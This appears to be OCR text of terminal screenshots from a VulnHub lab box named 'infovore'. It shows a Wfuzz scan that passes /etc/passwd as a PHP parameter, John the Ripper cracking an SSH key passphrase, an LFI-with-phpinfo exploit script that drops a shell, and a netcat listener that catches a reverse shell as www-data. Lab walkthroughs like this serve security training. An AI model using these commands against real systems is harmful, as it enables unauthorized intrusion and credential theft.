 Activities Applications Places Terminator Feb 25 00:59 1
admin@infovore: ~
/bin/bash 83x21
*********************************************************
* Wfuzz 2.4 - The Web Fuzzer *
*********************************************************
Target: http://10.0.0.230//index.php?FUZZ=/etc/passwd
Total requests: 2589
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000073: 200 26 L 33 W 1006 Ch "filename"
Total time: 3.469982
Processed Requests: 2589
Filtered Requests: 2588
Requests/sec.: 746.1132
root@kali:/media/root/BackUp/VulnHub/infovore#
/bin/bash 91x22
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
choclate93 (id_rsa)
1g 0:00:00:05 DONE (2022-02-25 00:31) 0.1834g/s 2631Kp/s 2631Kc/s 2631KC/s mara..*7¡Va
mos!
Session completed
root@kali:/media/root/BackUp/VulnHub/infovore#
/bin/bash 91x22
root@kali:/media/root/BackUp/VulnHub/infovore# python2 phpinfolfi.py 10.0.0.230 80 100
Don't forget to modify the LFI URL
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 111423
Spawning worker pool (100)...
105 / 1000
Got it! Shell created in /tmp/g
Got it! Shell created in /tmp/g
Woot! \m/
Shuttin' down...
admin@infovore: ~ 91x25
root@kali:/media/root/BackUp/VulnHub/infovore# rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.0.0.69] from (UNKNOWN) [10.0.0.230] 53181
Linux e71b67461f6c 3.16.0-6-amd64 #1 SMP Debian 3.16.56-1+deb8u1 (2018-05-08) x86_64 GNU/Li
nux
00:59:20 up 4 min, 0 users, load average: 0.01, 0.07, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$